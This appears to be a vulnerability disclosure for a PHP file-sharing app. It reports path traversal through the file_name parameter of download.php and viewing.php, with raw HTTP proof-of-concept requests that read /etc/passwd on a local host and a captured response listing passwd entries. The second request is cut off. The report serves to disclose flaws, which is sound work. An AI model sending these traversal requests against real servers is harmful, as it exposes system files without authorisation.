 ### Vulnerability
1. download.php -> file_name parameter
2. viewing.php  -> file_name parameter
### Vulnerability 1 - download.php
GET /vul_test/FileSharing/download.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/vul_test/FileSharing/userpage.php
Cookie: W2=dgf6v5tn2ea8uitvk98m2tfjl7; __utma=96992031.1679083892.1466384142.1466384142.1466398535.2; __utmz=9699203
PHPSESSID=uetimns4scbtk46c8m6ab7upp1
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 23 Jun 2016 06:17:58 GMT
..snip..
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
# ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ----
### Vulnerability 2 - viewing.php
GET /vul_test/FileSharing/viewing.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate